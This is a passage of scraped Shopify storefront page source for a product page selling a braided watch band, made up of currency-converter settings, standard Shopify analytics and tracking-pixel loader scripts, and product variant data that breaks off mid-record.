    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,BRL,CAD,CHF,CLP,COP,CRC,CZK,DKK,EUR,GBP,HKD,HUF,IDR,ILS,ISK,JPY,KES,KRW,MXN,MYR,NOK,NZD,PHP,PLN,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,UAH,USD,VND,ZAR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57246515362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57246515362,storefrontBaseUrl: "https://gravgoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"625279138","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-W6VHSSJ\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"464486562","configuration":"{\"pixelCode\":\"C79LQ28B3BVT6EAP4QAG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256770210","configuration":"{\"pixel_id\":\"210832804097190\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"102858914","configuration":"{\"tagID\":\"2613749190251\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"18841762","configuration":"{\"myshopifyDomain\":\"gravgoods.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"7864482","configuration":"{\"pixelId\":\"0c29ef37-919b-4005-ab97-c4d11ba8d412\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"80609442","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Gravgoods","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"gravgoods.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/gravgoods.com\/de-it"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891237026","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"},"sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-s","title":"Green \/ 38mm or 40mm, S","untranslatedTitle":"Green \/ 38mm or 40mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891269794","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"},"sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-m","title":"Green \/ 38mm or 40mm, M","untranslatedTitle":"Green \/ 38mm or 40mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891302562","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"},"sku":"48088889-united-states-inverness-green-1-42mm-or-44mm-m","title":"Green \/ 42mm or 44mm, M","untranslatedTitle":"Green \/ 42mm or 44mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891335330","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"},"sku":"48088889-united-states-inverness-green-1-42mm-or-44mm-l","title":"Green \/ 42mm or 44mm, L","untranslatedTitle":"Green \/ 42mm or 44mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891368098","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"},"sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-l","title":"Green \/ 38mm or 40mm, L","untranslatedTitle":"Green \/ 38mm or 40mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891400866","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612"},"sku":"48088889-united-states-inverness-green-1-42mm-or-44mm-s","title":"Green \/ 42mm or 44mm, S","untranslatedTitle":"Green \/ 42mm or 44mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891433634","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"},"sku":"48088889-united-states-pink-punch-2-38mm-or-40mm-l","title":"Pink \/ 38mm or 40mm, L","untranslatedTitle":"Pink \/ 38mm or 40mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891466402","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"},"sku":"48088889-united-states-pink-punch-2-42mm-or-44mm-s","title":"Pink \/ 42mm or 44mm, S","untranslatedTitle":"Pink \/ 42mm or 44mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891499170","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"},"sku":"48088889-united-states-pink-punch-2-38mm-or-40mm-s","title":"Pink \/ 38mm or 40mm, S","untranslatedTitle":"Pink \/ 38mm or 40mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891531938","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"},"sku":"48088889-united-states-pink-punch-2-38mm-or-40mm-m","title":"Pink \/ 38mm or 40mm, M","untranslatedTitle":"Pink \/ 38mm or 40mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891564706","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"},"sku":"48088889-united-states-atlantic-blue-3-38mm-or-40mm-s","title":"Dark Blue \/ 38mm or 40mm, S","untranslatedTitle":"Dark Blue \/ 38mm or 40mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891597474","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"},"sku":"48088889-united-states-atlantic-blue-3-38mm-or-40mm-m","title":"Dark Blue \/ 38mm or 40mm, M","untranslatedTitle":"Dark Blue \/ 38mm or 40mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891630242","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"},"sku":"48088889-united-states-pink-punch-2-42mm-or-44mm-m","title":"Pink \/ 42mm or 44mm, M","untranslatedTitle":"Pink \/ 42mm or 44mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891663010","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854558.jpg?v=1633806615"},"sku":"48088889-united-states-pink-punch-2-42mm-or-44mm-l","title":"Pink \/ 42mm or 44mm, L","untranslatedTitle":"Pink \/ 42mm or 44mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891695778","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"},"sku":"48088889-united-states-atlantic-blue-3-42mm-or-44mm-m","title":"Dark Blue \/ 42mm or 44mm, M","untranslatedTitle":"Dark Blue \/ 42mm or 44mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891728546","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"},"sku":"48088889-united-states-atlantic-blue-3-42mm-or-44mm-l","title":"Dark Blue \/ 42mm or 44mm, L","untranslatedTitle":"Dark Blue \/ 42mm or 44mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop 